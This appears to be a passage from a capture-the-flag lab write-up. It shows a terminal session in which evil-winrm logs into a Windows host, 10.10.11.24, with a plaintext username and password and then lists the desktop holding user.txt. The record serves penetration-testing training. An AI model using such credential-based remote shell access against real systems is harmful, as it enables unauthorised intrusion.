 ┌──(kali㉿kali)-[~/Ghost]
└─$ evil-winrm -i 10.10.11.24 -u justin.bradley -p 'Qwertyuiop1234$$'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\justin.bradley\Documents> dir C:/Users/justin.bradley/desktop
Directory: C:\Users\justin.bradley\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/27/2025 8:03 PM 34 user.txt